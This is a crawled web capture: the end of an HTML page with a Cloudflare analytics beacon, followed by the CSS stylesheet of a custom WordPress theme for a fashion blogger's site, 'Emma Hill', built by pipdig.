	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2026-01-21 17:06:07 -->

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475
body_size: 5900
content:
/*
Theme Name: Emma Hill
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: Custom theme for Emma Hill
Version: 999
Text Domain: pipdig-textdomain
*/

/*
@font-face {
	font-family: 'Didot Italic';
	src: url('inc/fonts/Didot-HTF-L42-Light-Ital.woff2') format('woff2'), url('inc/fonts/Didot-HTF-L42-Light-Ital.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
*/
@font-face {
    font-family: 'Didot Bold';
    src: url('inc/fonts/Didot-HTF-B16-Bold.woff2') format('woff2'), url('inc/fonts/Didot-HTF-B16-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/**
 * Fixes a bit of hacky css in pure-g
 */
.pure-g {
	letter-spacing: 0;
}

html, button, input, select, textarea,
.pure-g [class*="pure-u"] {
	font-family: 'Montserrat', Arial, sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

html, body { 
	height: 100%; 
	margin: 0; 
	padding: 0;
}

body { 
	background-color: #fff;
	overflow-x: hidden;
}

a {
	color: #000;
	text-decoration: none;
	transition: 400ms;
}

b, optgroup, strong {
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6 {
	margin: 15px 0;
	font-family: 'didza', serif;
	font-weight: normal;
	line-height: 1.2;
}
h1 {
	font-size: 2.2em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 2em;
}
h4 {
	font-size: 2em;
}
h5 {
	font-size: 1.9em;
}
h6 {
	font-size: 1.8em;
}

.pd-image-shape {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}

.pd-container {
	max-width: 100%;
	position: relative;
	margin: 0 auto;
}

.page-template-template-shop .pd-container {
	max-width: 1100px;
	text-align: center;
}

.site-top {
	z-index: 1;
	position: relative;
	padding: 0 20px;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.site-top:hover {
	background: rgba(255, 255, 255, .65);
}
.site-top.white:hover {
	background: rgba(0, 0, 0, .45);
}

.site-content {
	padding: 1.3em;
}

.nav-list {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 43px;
}

.nav-list li {
	display: inline-block;
	padding: 0 8px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}

.nav-list li:first-child {
	padding-left: 0;
}

.nav-list li:last-child {
	padding-right: 0;
}

.social-icons {
	padding: 0 2.2em;
}

.social-icons-no-padding {
	padding: 0;
	line-height: 0;
}

.social-icons li {
	padding: 0 5px;
}

.text-right {
	text-align: right;
}

.text-center, .pd-txt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.nav-list li a {
	text-decoration: none;
	color: #000;
}

.contact-us {
	margin-top: 80px;
}


.contact-us .featured-image {
	max-width: 100%;
	min-height: 400px;
}

.contact-us .contact-text-underlay {
	height: 540px;
	background-color: #f1f1f1;
	z-index: -1;
}

.contact-us .contact-text-container {
	position: absolute;
	width: calc(50% - 1em - 80px);
	transform: translateY(180px);
	padding: 20px 50px;
}

.contact-us .contact-text p {
	padding: 5px 0;
}

#sidenav .pipdig {
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer {
	margin-top: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 18px 25px;
	background-color: #f1f1f1;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer .pipdig {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 2em;
	letter-spacing: 1px;
	font-weight: 500;
}

.peepdeeg {
	letter-spacing: 0;
	text-transform: none;
}

.sidenav {
	position: fixed;
	width: 300px;
	height: 100%;
	z-index: 999;
	background-color: #fff;
	padding: 1em;
	font-size: 1.2em;
	transition: 0.3s;
	left: 0;
}

.sidenav.closed {
	transform: translateX(-100%);
}

.sidenav-list-container {
	margin-top: 50px;
	padding-left: 30px;
}

.sidenav-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidenav-list li {
	margin: 1.2em 0;
}

.sidenav-list li a {
	text-decoration: none;
	text-transform: uppercase;
}

.sidenav-list .separator {
	width: 120px;
	height: 1px;
	border-bottom: 1px solid black;
}

.nav-close {
	font-size: 1.3em;
	text-decoration: none;
}

.site-top.white .nav-list a,
.site-top.white .logo-text {
	color: #fff;
}

.site-top.white .search-bar {
	border-bottom: 1px solid #fff;
	color: #fff;
}

.site-top.white .search-bar::placeholder {
	color: #fff;
}

.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	-webkit-transform: translateY(-101%);
	transform: translateY(-101%);
	-webkit-transition: all .3s;
	transition: all .3s;
}

.fixed-header::after {
	content:"";
    position:absolute;
    width:100%;
    bottom:1px;
    z-index:-1;
    transform:scale(.9);
}

.fixed-header.show {
	transform: translateY(0);
    box-shadow: 0 1px 10px 0 rgba(0,0,0,.1);
}


.header-nav .text-center {
	vertical-align: middle !important;
}
.header-nav-sticky {
	padding: 0 15px;
}

.home .underlay-content {
	text-align: center;
	top: 110px;
	position: relative;
}

.home .pd-nav-underlay-content,
.home .pd-nav-underlay-content a {
	color: #fff;
}

.home .underlay-content .underlay-title {
	font-size: 4.2em;
	text-transform: none;
	margin: 30px 0;
}

.logo-text {
	letter-spacing: 9px;
	font: 40px 'Didot Bold', serif;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
}
.header-nav-sticky .logo-text {
	font-size: 35px;
}

.side-text {
	font-size: 1.5em;
	letter-spacing: 0.4em;
	transform: rotate(-90deg);
	font-weight: bold;
	text-transform: uppercase;
}

.latest-posts .box img.post-image {
	max-height: 250px;
	max-width: 100%;
}

.latest-posts .box .post-content {
	padding: 50px 0;
	background-color: #f1f1f1;
	text-align: center;
	text-transform: uppercase;
	margin-top: 37px;
}

.latest-posts .box .post-content h2 {
	letter-spacing: initial;
	font-size: 2.5em;
	margin: 10px 0;
}

.latest-posts .post-content p {
	margin: 0;
}

.latest-posts .other-posts {
	text-align: center;
}

.latest-posts .other-posts h2 {
	letter-spacing: initial;
}

.latest-posts .other-posts img.post-image {
	max-width: 100%;
}

.pd-section-coloured {
	background-color: #f1f1f1;
}

.videos .video .video-placeholder {
	background-color: black;
	width: 420px;
	height: 280px;
	margin: 0 auto;
}

.videos .video .video-placeholder-small {
	background-color: black;
	height: 160px;
}

.pipdig-popular-post-container {
	padding: 30px;
}

.pipdig-popular-post {
	z-index: 1;
	position: relative;
}
.pipdig-popular-post h2 {
	margin-top: 10px;
	font-size: 31px;
}
.pipdig-popular-post-image-big {
	max-width: 420px;
	height: 280px;
	margin: 0 auto;
	background-position: center;
	background-size: cover;
	margin-top: 75px;
}

.pipdig-popular-post-image-small {
	background-position: center;
	background-size: cover;
	height: 160px;
}

.video-container .video-big {
	margin-top: 74px;
}
.videos>h2 {
	padding-top: 30px;
	padding-left: 50px;
}

.videos .video-container {
	padding: 30px;
}

.videos .video-container > div {
	z-index: 1;
}

.shape {
	z-index: 0;
	position: absolute;
	background-color: #d4c9b6;
}

.shape.shape-square {
	width: 245px;
	height: 245px;
}

.shape.shape-rectangle {
	width: 340px;
	height: 215px;
}

.video-shape-1 {
	transform: translate(50px, 525px);
}

.video-shape-2 {
	transform: translateX(910px)
}
.video-shape-3 {
	transform: translate(700px, 440px);
}

.video-shape-4 {
	transform: translate(30px, 0)
}

.pd-nav-underlay-content h2 {
	font-size: 4.5em;
	text-transform: none;
	margin: 0.2em 0;
}

.pd-full-width-bg {
	position: relative;
}

.pd-full-width-bg > div {
	position: absolute;
	top: 0;
	left: calc(-50vw + 50%);
	width: 100vw;
	z-index: -1;
	background-color: #f1f1f1;
}

.pd-section.pd-full-width-bg-matcher {
	margin-bottom: 3em;
}

h2.pd-section-title {
	margin: 0 0 .5em;
	text-align: center;
	font: 2.5em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-excerpt {
	padding: 0 3em;
}

.pd-theme-img-border {
	border: 15px solid #f1f1f1;
}

.pd-theme-page-sep {
	width: 100%;
	height: 70px;
	background-color: #f1f1f1;
}

.pd-theme-full-width-container {
	width: 100%;
	margin-left: -10px;
	padding-right: 20px;
}

.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
	display: block;
	padding: 80px 70px 0 25px;
}

.pd-theme-side-title-outer {
	position: absolute;
	top: 60%;
	transform: translateY(-50%);
}
.pd-theme-side-title-inner {
	font-size: 1.4em;
}
.pd-theme-side-title-left {
	left: -70px;
}
.pd-theme-side-title-right {
	right: -220px;
	width: auto;
}

.pd-theme-homepage-intro-box-wrap {
	position: relative;
}
.pd-theme-homepage-intro-box {
	background: #f1f1f1;
	padding: 60px;
	position: absolute;
	left: 0;
	top: 50%;
	transform: translateY(-50%);
}
.pd-theme-homepage-intro-box h2 {
	font-size: 4em;
	line-height: 1.1;
}

.pd-theme-homepage-seemore {
	position: absolute;
	top: 20px;
	right: 20px;
}

.pd-theme-homepage-seemore-text {
	font-weight: 500;
	font-size: 14px;
	text-transform: uppercase;
	letter-spacing: 2px;
}

.pd-font-post-titles {
	font-weight: 300;
	font-family: 'didza';
	text-transform: none;
	letter-spacing: 0;
}
.pd-nav-underlay .pd-font-post-titles {
	font-size: 90px;
	line-height: 1.1;
}

/* SHOP stuff */
.page-template-template-shop .pd-section {
	margin: 3em 0;
}
#pd-theme-insta-look-big {
	
}
.pd-theme-insta-look {
	display: inline-block;
	width: 44%;
	margin: 2.5%;
}
.pd-theme-product {
	display: inline-block;
	width: 30%;
	margin: 1.5%;
	-moz-transition: all 0.15s ease-out; -webkit-transition: all 0.15s ease-out; transition: all 0.15s ease-out;
}
.pd-theme-product img {
	max-width: 100%;
	max-height: 150px;
}
.pd-theme-product:hover {
	opacity: .6;
}
.pd-theme-vertical-products-outer {
	height: 600px;
	overflow: auto;
	box-shadow: 0 8px 6px -7px #e5e5e5;
}
.pd-theme-vertical-products-inner {
	overflow-y: auto;
}
#pd-theme-shopthislook {
	margin-top: 0;
}
#pd-theme-shopthislook h3 {
	font-size: 1.8em;
	margin-top: 30px;
}
#pd-theme-insta-look-big-container {
	padding: .5em;
}
#pd-theme-shopthislook-products {
	overflow-y: auto;
	height: 565px;
	width: 100%;
}
#pd-theme-shopthislook-products a img {
	width: 100px;
}

.stp-outer {
	max-width: 100% !important;
}
/****************** */

.pd-post-meta {
	text-transform: uppercase;
	letter-spacing: 1px;
	font-size: 12px;
}

#pd-theme-video-trailer {
	width: 100%;
}

.pd-theme-outfit-date {
	font-size: 11px;
	color: #626262;
	margin-top: 10px;
	margin-bottom: -5px;
}

/**
REUSABLE
**/

.pd-thumb-img {
	height: 250px;
}

.pd-thumb-img-big {
	height: 500px;
}

.pd-section {
	margin: 2em 0;
}

.pd-cover-img {
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
}
.pd-cover-img-filler {
	visibility: hidden;
	opacity: 0;
	width: 100%;
}

.pd-section-post-with-info-image {
	height: 250px;
	max-width: 100%;
}

.pd-section-post-with-info-content {
	padding: 30px 1em;
	background-color: #f1f1f1;
	margin-top: 20px;
}

.pd-section-post-side-by-side-post-image {
	height: 250px;
	width: 100%;
}

.pd-col-p {
	padding: 0.5em 0.5em;
}

.pd-col-p-t {
	padding-top: 2.5em;
}

.pd-col-p-b {
	padding-bottom: 2.5em;
}

.pd-section-p-tb {
	padding-top: 2.5em;
	padding-bottom: 2.5em;
}

.pd-section-p-lr {
	padding-left: 2.5em;
	padding-right: 2.5em;
}

.pd-txt-align-center {
	text-align: center;
}

.pd-txt-trans-uppercase {
	text-transform: uppercase;
}

.pd-txt-letter-spacing-1 {
	letter-spacing: 1px;
}
.pd-txt-letter-spacing-2 {
	letter-spacing: 2px;
}
.pd-txt-letter-spacing-3 {
	letter-spacing: 3px;
}
.pd-txt-letter-spacing-4 {
	letter-spacing: 4px;
}
.pd-txt-letter-spacing-none {
	letter-spacing: 0;
}
.pd-txt-weight-bold {
	font-weight: 500;
}

.pd-rotated-text-container-outer {
	position: relative;
}
.pd-rotated-text-container {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
}

.pd-rotate-text-left {
	transform: rotate(-90deg);
	-moz-transform: rotate(-90deg);
	-webkit-transform: rotate(-90deg);
	min-width: 300px;
}
.pd-sideways-title-didot h2 {
	font: 30px 'didza';
	letter-spacing: 5px;
	text-transform: uppercase;
}
.pd-sideways-view-more a {
	font: 600 18px 'Montserrat';
	text-transform: uppercase;
	letter-spacing: 3px;
}
.pd-sideways-title-padding-left {
	margin: 0;
	padding: 15px 0 0;
}
.pd-sideways-title-padding-right {
	margin: 0;
	padding: 0 0 15px;
}

.pd-rotated-text {
	text-align: center;
	height: auto;
	line-height: 30px;
	width: 360px;
	position: absolute;
	bottom: -30px;
}

.pd-nav-underlay {
	height: calc(100vh + 100px);
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -100px;
}

.pd-nav-underlay-bg {
	height: 100%;
}

.pd-nav-underlay-content {
	display: flex;
	justify-content: center;
	flex-direction: column;
	text-align: center;
	height: 100%;
}

ul.pd-list-style-none {
    list-style: none;
    margin: 0;
    padding: 0;
}

.pd-theme-grid-post-title {
	font-size: 31px;
}

.pd-theme-seondary-title-font {
	font-family: 'didza';
	text-transform: uppercase;
	letter-spacing: 5px;
}

.pd-shop-my-wardrobe-title {
	font-size: 2.2em;
	margin-top: 30px;
}
.pd-theme-shopthislook-title {
	
}

#pd-theme-insta-look-vertical-outer {
	overflow-y: auto;
	box-shadow: 0 8px 6px -7px #e7e7e7;
}
#pd-theme-insta-look-vertical-inner {
	overflow-x: hidden;
	overflow-y: auto;
}

/* pd-p-t-2, pd-p-t-3, pd-p-b-1, pd-p-b-2, etc for all directions */
.pd-p-t-1 {
	padding-top: 1em;
}

/**
 REUSABLE END
**/

.pd-theme-shop-product-container {
	position: relative;
}

.pd-theme-shop-product {
	position: absolute;
	bottom: 0;
	width: 150px;
	height: 230px;
	background-color: #fff;
	padding: 10px;
	text-align: left;
}

.pd-theme-shop-product .pd-theme-shop-product-image {
	max-height: 190px;
}

.pd-theme-shop-product-right {
	right: 0;
}

.pd-theme-shop-product-left {
	left: 0;
}

.pd-theme-nav-cats {
	text-align: center;
}

.pd-theme-nav-cats ul {
	list-style: none;
	margin: 0;
	padding: 0;
}

.pd-theme-nav-cats ul li {
	padding: 0.5em 1em;
	font-weight: bold;
	font-size: 1.2em;
	text-transform: uppercase;
	display: inline-block;
	letter-spacing: 1px;
}
.pd-theme-nav-cats ul li a {
	color: #929292;
}
.pd-theme-nav-cats ul li.current-menu-item a {
	color: #222;
}

.pd-theme-nav-subcats {
    max-width: 650px;
    margin: 0 auto;
}

.pd-theme-nav-subcats-cat {
    margin: 0.6em 0.5em;
	font-weight: bold;
	text-align: center;
	text-transform: uppercase;
}
.pd-theme-nav-subcats-cat a {
	padding: 1em 1.2em;
	display: block;
	line-height: 1;
	background-color: #f1f1f1;
	letter-spacing: 1px;
}
.pd-theme-nav-subcats-cat a:hover {
	background-color: #fff;
}

.pd-theme-grid-post {
	margin-bottom: 20px;
	padding: 10px;
}

.pd-theme-padding-15 {
	padding: 15px;
}

.outfits .outfit-image {
	height: 320px;
	background-position: center;
	background-size: cover;
}

.outfits .outfit {
	padding: 0 10px;
}

/* Helpers */

.txt-no-spacing {
	letter-spacing: initial;
}

.txt-capitalize {
	text-transform: capitalize;
}

.txt-uppercase {
	text-transform: uppercase;
}

.in-your-inbox {
	margin-top: 60px;
}
.in-your-inbox-form input[type="text"] {
	width: 50%;
	border: 1px solid black;
	padding: 1.2em;
}

.in-your-inbox-form input[type=text]::placeholder {
	text-transform: uppercase;
}

.in-your-inbox-form input[type=submit] {
	padding: 1.5em 1.8em;
	border: 1px solid #f1f1f1;
	background-color: #f1f1f1;
	font-weight: bold;
	letter-spacing: 0.2em;
	font-size: 0.8em;
}

.in-your-inbox-label {
	line-height: 3.2em;
	letter-spacing: 0.2em;
	padding-right: 25px;
	text-align: right;
	position: relative;
}
.in-your-inbox-label > div {
	position: absolute;
	top: 50%;
	right: 20px;
	transform: translateY(-50%);
	font-weight: 500;
}
.in-your-inbox-label > div > span {
	font-family: 'didza', serif;
	font-weight: normal;
	text-transform: uppercase;
	letter-spacing: 3px;
}

.search-bar {
	width: 80px;
	padding: 3px;
	border: none;
	background: none;
	border-bottom: 1px solid #000;
	color: #000;
	text-transform: uppercase;
	letter-spacing: 1px;
}

.search-bar::placeholder {
	color: #000;
	text-transform: uppercase;
	opacity: 1;
}

.search-bar-nav {
	padding: 3px;
	border: none;
	background: none;
	text-transform: uppercase;
}

.search-bar-nav::placeholder {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image {
	max-width: 100%;
	text-align: right;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left {
	text-align: left;
}

.pd-mosaic-img-border {
	border: 15px solid #f1f1f1;
}

.pipdig-bb-photo-mosaic .mosaic-image-right {
	top: 50%;
	transform: translateY(-50%);
	right: 0;
	max-width: 365px;
	position: absolute;
}

.pipdig-bb-photo-mosaic .mosaic-image-left {
	max-width: 518px;
}

.pipdig-bb-photo-mosaic .mosaic-info {
	display: inline-block;
}

.pipdig-bb-photo-mosaic .mosaic-info p {
	margin: 0;
}

.pipdig-bb-photo-mosaic .mosaic-icon {
	display: inline-block;
	font-size: 2.2em;
	margin: 0 .3em;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container {
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-top: 6px;
	position: relative;
	min-width: 130px;
	max-width: 196px;
	color: #000;
	z-index: 10;
	border-right: 1px solid #ababab;
	margin-right: 14px;
}

.pipdig-bb-photo-mosaic .mosaic-image.mosaic-image-text-left a.mosaic-bottom-container {
	border-right: none;
	border-left: 1px solid #ababab;
	margin-right: 0;
	margin-left: 14px;
}


.pipdig-bb-photo-mosaic a.mosaic-bottom-container.mosaic-top {
	position: absolute;
	margin-top: -60px;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup {
	position: absolute;
	bottom: 100%;
	left: 0;
	width: 100%;
	padding: 16px;
	background-color: #fff;
	opacity: 0;
	-webkit-transition: all .3s;
	transition: all .3s;
}

.pipdig-bb-photo-mosaic .mosaic-product-popup img {
	max-width: 100%;
}

.pipdig-bb-photo-mosaic a.mosaic-bottom-container:hover .mosaic-product-popup {
	opacity: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-top {
	position: absolute;
	width: 40%;
	right: 20%;
	z-index: 2;
}

.pipdig-bb-photo-mosaic .mosaic-image-middle {
	position: absolute;
	width: 50%;
	top: 200px;
	left: 50px;
	z-index: 1;
}

.pipdig-bb-photo-mosaic .mosaic-image-bottom {
	position: absolute;
	width: 50%;
	right: 50px;
	top: 400px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-2 {
	width: 100%;
	height: 1150px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-left {
	position: absolute;
	width: 35%;
	text-align: left;
	margin-top: 120px;
	z-index: 2;
}

/*
.pipdig-bb-photo-mosaic .mosaic-image-row-left img {
	height: 230px;
}
*/

.pipdig-bb-photo-mosaic .mosaic-image-row-middle {
	position: absolute;
	left: 0;
	right: 0;
	max-width: 45%;
	margin: 0 auto;
	z-index: 1;
	margin-top: 80px;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right {
	position: absolute;
	right: 0;
	max-width: 40%;
}

.pipdig-bb-photo-mosaic .mosaic-image-row-right img {
	max-height: 480px;
}

.pipdig-bb-photo-mosaic.pipdig-bb-photo-mosaic-3 {
	width: 100%;
	height: 500px;
}

.single .underlay {
	height: 475px;
	margin-left: -10px;
	margin-right: -10px;
	margin-top: -65px;
}

.single .underlay .underlay-background {
	height: 100%;
	background-position: center;
	background-size: cover;
}

.other-post {
	padding: 0 0.8em;
}

.pipdig-no-beaver {
	max-width: 970px;
	margin-left: auto;
	margin-right: auto;
}

.entry-title {
	font-size: 3.5em;
}
.entry-content {
	text-align: justify;
	margin-bottom: 40px;
	line-height: 1.7;
}
.entry-content img {
	max-width: 100%;
	height: auto;
}

.pd-theme-insta-smaller {
	max-width: 80%;
	margin: 20px auto 0;
}

.pd-theme-rs-col-l {
	float: left;
	width: 20%;
	padding-right: 40px;
	box-sizing: border-box;
	text-align: center;
}

.pd-theme-rs-col-r {
	float: left;
	width: 80%;
	box-sizing: border-box;
}

.pd-theme-rs-title {
	
}

.pd-theme-rs-title h3 {
	font-family: 'Montserrat', Arial, sans-serif;
	font-weight: 500;
	text-align: center;
	margin-top: 50px;
}

.pd-theme-custom-yt-lity {
	background-color: #fff;
	width: 700px;
	position: relative;
}

.pd-theme-custom-yt-lity iframe {
	width: 100%;
	height: 400px;
}

.pd-theme-custom-yt-lity-desc {
	padding: 20px;
	overflow: hidden auto;
	max-height: 300px;
}

pre.pd-theme-custom-yt-lity-desc {
	font: 400 12px 'Montserrat', Arial, sans-serif;
	white-space: pre-wrap;       /* Since CSS 2.1 */
    white-space: -moz-pre-wrap;  /* Mozilla, since 1999 */
    white-space: -pre-wrap;      /* Opera 4-6 */
    white-space: -o-pre-wrap;    /* Opera 7 */
    word-wrap: break-word;       /* Internet Explorer 5.5+ */
}

.pd-theme-custom-yt-lity-desc a {
	text-decoration: underline;
}

#pd-theme-shop-insta-home .pd-cover-img {
	margin-bottom: 15px;
}
#pd-theme-shop-insta-home .shopthepost-widget {
	width: 85%;
	margin: 0 auto;
}


h2.pd-theme-section-title {
	font: 2.4em 'didza', serif;
	text-transform: uppercase;
	letter-spacing: 3px;
	position: absolute;
	top: 0;
	z-index: 2;
}

.lity {
	z-index: 99999 !important;
}

/* Instagram ********************/
#p3_instagram_footer {
	margin-top: 3em;
}
.p3_instagram_post {
	width: 12.5%;
	position: relative;
	display: block;
	float: left;
	text-align: center;
	line-height: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	-moz-transition: all 0.2s ease-out;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out;
}
.p3_instagram_post img {
	width: 100% !important;
	height: auto;
}
.p3_instagram_post .p3_instagram_likes {
	font: 500 11px 'Montserrat', Arial, sans-serif;
	letter-spacing: 1px;
	color: #000;
	position: absolute;
	top: 50%;
	left: 0;
	width: 100%;
}
.p3_instagram_post .p3_instagram_comments {
	color: #fff;
	position: absolute;
	bottom: 5%;
	left: 5%
}
.p3_instagram_post_overlay {
	background: rgba(255,255,255,.8);
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
	bottom: 0;
	opacity: 0;
	-moz-transition: all 0.3s ease; -webkit-transition: all 0.3s ease; transition: all 0.3s ease;
	line-height: 1;
}

.p3_instagram_post:hover .p3_instagram_post_overlay {
    opacity: 1;
}

/* END Instagram *****************/



/* Parallax Banner */ 
.pipdig_parallax_banner {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 800px;
background-size: cover;
background-attachment: fixed;
background-repeat: no-repeat;
background-position: center;
}

/* rewardStyle products */
.pipdig_rs_widget .home-grid-rs {
padding: 10px;
margin: 0;
background: #fff;
border: 3px solid #eee;
position: relative;
}
.pipdig_rs_widget .home-grid-rs h3 {
margin: 0 0 15px;
text-align: center;
font-size: 20px;
}
.pipdig_rs_widget .post-grid-rs .pipdig-rs-widget {
padding: 0;
}

.pipdig_rs_widget .pipdig-rs-widget .pipdig-rs-product {
	display: inline-block;
	float: none;
}
.single .pipdig_rs_widget .home-grid-rs {
	border: none;
}
.pipdig_rs_widget h3.pipdig_rs_widget_side_title {
	font: 30px Proxima Nova Bd;
	position: absolute;
	top: 50%;
	transform: translateY(-50%);
}




/* old theme */
.pipdig-full-width-img {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 700px;
margin: 15px 0;
background-size:cover;
background-position: center;
background-attachment:fixed;
}
.statement_header {
text-align: center;
background: #fff;
border-top: 1px solid #ddd;
border-bottom: 1px solid #ddd;
height: 4px;
margin: 30px 0 20px;
}
.statement_header h3 {
background: #fff;
display: inline-block;
margin: 0;
padding: 0 20px;
position: relative;
top: -18px;
}
.pipdig_rs_shopthepost {
border: 1px solid #ddd;
padding: 10px 10px 20px;
margin-bottom: 25px;
text-align: center;
}
.pipdig-parallax {
position: relative;
width: 100vw;
left: calc(-50vw + 50%);
height: 650px;
background-size:cover;
background-attachment:fixed;
background-repeat: no-repeat;
}
.p3_iwtb {
	position: relative;
}
.p3_iwtb_image {
	width: 72%;
}
.p3_iwtb_text_box {
	position: absolute;
	top: 500px;
	right: 0;
	margin: 10px;
	padding: 20px;
	background: #fff;
	/* background: rgba(255,255,255,.97); */
	border: 1px solid #ddd;
	width: 48%;
}
.p3_iwtb_text_box_left {
	left: 0;
	right: auto;
}
.p3_iwtb_text_box h2, .p3_iwtb_text_box h3 {
	margin-top: 0;
}
/* left/right columns */
.pipdig_left, .pipdig_right {
float: left;
width: 49%;
margin: 10px 0;
}
.pipdig_right {
float: right;
}

.pipdig_col1, .pipdig_col2, .pipdig_col3 {
float: left;
width: 32%;
}
.pipdig_col2, .pipdig_col3 {
margin-left: 2%;
}

/* pipdig_image_overlay */
.editorial-photo-text p {
margin: 0;
}

/* pipdig_image_side */
.pipdig_image_side_text {
text-align: center;
display: table-cell;
vertical-align: middle;
width: 1000px;
max-width: 100%;
overflow: hidden;
padding: 15px;
}

#disqus_thread {
	max-width: 1000px;
	margin: 0 auto;
}

#p_related {
	text-align: center;
	max-width: 1000px;
	margin: 40px auto 120px;
}
#p_related h2 {
	font-size: 3em;
}
.p_related_post {
	width: 33.333333333%;
	float: left;
	height: 300px;
	position: relative;
}
.p_related_post .pd-cover-img {
	height: 300px;
}


/* Responsive */

.pd-theme-show-mobile {
	display: none;
}

@media only screen and (max-width: 1440px) {
	.video-shape-1 {
		transform: translate(45px, 345px);
	}
	.video-shape-2 {
		transform: translateX(600px)
	}
	.video-shape-3 {
		transform: translate(700px, 440px);
	}

	.video-shape-4 {
		transform: translate(30px, 0)
	}
	
	.pd-theme-homepage-intro-box {
		padding: 10px;
	}
	.pd-theme-homepage-intro-box h2 {
		font-size: 3em;
	}
	
}

@media only screen and (max-width: 1024px) {
	.footer, 
	.footer .pipdig {
		text-align: center;
	}

	.contact-us .contact-text-underlay,
	.contact-us .featured-image,
	.header-nav .main-nav li:nth-child(n+2),
	.header-nav .secondary-nav {
		display: none;
	}

	.header-nav a.nav-toggle {
		font-size: 2em;
	}
	
	.pd-theme-side-title-outer {
		display: none;
	}
}

@media only screen and (max-width: 767px) {
	.pd-col-p {
		padding-bottom: 4em;
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section > h2 {
		text-align: center;
	}
	
	.pd-section-p-lr {
		padding-left: 0;
		padding-right: 0;
	}

	.pd-section-p-tb {
		padding-top: 0.3em;
		padding-bottom: 0.3em;
	}

	.pd-section-post-with-info-content {
		margin-top: 0;
	}

	.side-text {
		transform: none;
	}
	
	.contact-us .contact-text-container {
		position: relative;
		width: 100%;
		top: 0;
		transform: none;
		padding: 0;
	}
	
	.contact-us {
		text-align: center;
	}

	.post-image {
		max-height: none !important;
	}

	.box .post-content {
		margin-top: 0 !important;
	}

	.pipdig-bb-photo-mosaic .mosaic-image-top {
		right: 0 !important;
	}
	
	.pd-rotated-text {
		/* text-align: center; */
		height: auto;
		line-height: initial;
		width: auto;
		position: relative;
		bottom: unset;
	}

	.pd-rotate-text-left {
		transform: none;
		-moz-transform: none;
		-webkit-transform: none;
	}
	.pd-section-title {
		margin: .6em auto;
	}
	
	
	.pd-theme-big-yt-video .pd-theme-big-yt-video-padding {
		padding: 0;
	}
	.pd-theme-custom-yt-lity {
		width: 100%;
	}
	
	.p3_iwtb_image {
		width: 100%;
	}
	.p3_iwtb_text_box {
		margin: 0;
		width: 100%;
		top: auto;
		position: relative;
	}
	.pipdig-parallax {
		height: 300px;
	}
	
	.pd-theme-rs-col-l, .pd-theme-rs-col-r {
		float: none;
		width: 100%;
		text-align: center;
		padding: 10px;
	}
}

@media(max-width: 567px) {
	.pd-theme-homepage-seemore {
		position: relative;
		padding-bottom: 20px;
		right: unset;
		top: unset;
	}

	.pd-theme-custom-yt-lity iframe {
		width: 100%;
		height: 200px;
	}

	.logo-text {
		font-size: 35px;
		letter-spacing: 4px;
	}
	.pd-nav-underlay {
		height: 100vh;
	}
	.pd-theme-hide-mob {
		display: none;
	}
	.pd-theme-show-mobile {
		display: block;
	}
	.pd-theme-mobile-margin {
		margin-bottom: 40px;
	}
	
	.pd-section {
		margin: 1em 0;
	}
	
	.logo-text {
		letter-spacing: 6px;
	}
	
	.pd-theme-full-width-container {
		padding-right: 0;
	}
	
	.pd-theme-homepage-intro-box {
		background: none;
		position: relative;
		transform: none;
		padding: 0;
		top: auto;
	}
	.pd-section-post-with-info-content {
		background: none;
		padding: 0;
	}
	
	.pd-nav-underlay-content h2 {
		font-size: 2em;
		line-height: 1.1;
	}
	
	.pd-theme-page-sep {
		display: none;
	}

